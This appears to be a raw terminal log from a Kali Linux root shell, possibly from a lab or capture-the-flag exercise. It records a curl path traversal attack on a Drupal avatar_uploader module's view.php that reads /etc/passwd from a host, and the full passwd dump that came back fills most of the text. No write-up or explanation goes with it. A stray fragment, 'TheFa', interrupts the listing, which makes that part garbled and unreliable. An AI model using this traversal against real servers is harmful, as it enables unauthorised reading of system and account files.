 ┌──(root㉿kali)-[/home/kali]
└─# curl http://192.168.43.16/sites/all/modules/avatar_uploader/lib/demo/view.php?file=../../../../../..
/../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
steve:x:1001:1001:,,,:/home/steve:/bin/bash
TheFa
jan:x:1002:1002:,,,:/home/jan:/bin/bash
sam:x:1003:1003:,,,:/home/sam:/bin/bash